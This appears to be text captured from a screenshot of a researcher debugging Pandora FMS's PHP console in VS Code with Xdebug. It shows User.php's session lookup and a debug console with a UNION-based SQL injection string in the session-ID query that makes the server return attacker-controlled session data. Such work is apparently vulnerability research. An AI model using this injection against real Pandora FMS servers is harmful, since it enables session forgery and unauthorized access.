 pandora_console [SSH: 192.168.159.135]
erator.php 3
WSManager.php 4
index.php 9+
User.php 7
function
9+
include > lib > User.php > PandoraFMS\User > __construct
72 'tsessions_php',
73 ['id_session' => $data['phpsessionid']]
74 );
75
76 if ($info !== false) {
77 // Process.
78 $session_data = session_decode($info['data']);
79 $this->idUser = $_SESSION['id_usuario'];
80
81 // Valid session.
82 return $this;
83 }
84
PROBLEMS 205 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter (e.g. text, !exclude)
Listening to Xdebug on port 0.0.0.0:9003 ...
$sql;
"SELECT * FROM tsessions_php  WHERE `id_session` = 'xxxxx' union select '1',0,'xxx' as data#'"
$info['data']
"xxx"
Xdebug (pandora_console)
Ln 78, Col 52 (13 selected) Spaces: 4 UTF-8 LF PHP 8.2